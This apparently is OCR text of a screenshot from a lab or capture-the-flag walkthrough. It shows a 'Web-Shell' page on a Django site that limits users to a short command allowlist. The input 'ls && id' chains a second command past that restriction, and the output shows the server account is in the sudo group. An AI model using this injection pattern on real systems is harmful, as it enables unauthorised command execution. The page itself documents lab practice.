 Site administration | Django s
Web-Shell
172.20.10.7/dev/shell/
搜索
W5
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
ls && id
Run
Command : ls && id
bulldog
db.sqlite3
manage.py
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
红日安全